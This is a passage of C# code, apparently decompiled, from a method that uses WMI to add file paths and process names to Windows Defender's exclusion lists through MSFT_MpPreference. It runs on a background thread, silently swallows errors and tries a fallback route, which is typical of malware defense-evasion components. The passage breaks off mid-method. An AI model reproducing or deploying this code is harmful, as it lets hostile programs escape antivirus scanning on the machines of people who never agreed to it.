 private static bool TryAddWmi(string[] paths, string[] procs)
{
    bool ok = false;
    Thread thread = new Thread(delegate()
    {
        try
        {
            ManagementScope managementScope = new ManagementScope("\\\\.\\root\\Microsoft\\Windows\\Defender");
            managementScope.Options.EnablePrivileges = true;
            managementScope.Connect();
            try
            {
                using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(managementScope, new ObjectQuery("SELECT * FROM MSFT_MpPreference")))
                {
                    using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
                    {
                        foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
                        {
                            ManagementObject managementObject = (ManagementObject)managementBaseObject;
                            using (managementObject)
                            {
                                if (DefenderExclusion.InvokeAdd(managementObject, paths, procs))
                                {
                                    ok = true;
                                    return;
                                }
                            }
                        }
                    }
                }
            }
            catch
            {
            }
            using (ManagementClass managementClass = new ManagementClass(managementScope, new ManagementPath("MSFT_MpPreference"), null))
            {
                ok = DefenderExclusion.InvokeAdd(managementClass, paths, procs);
            }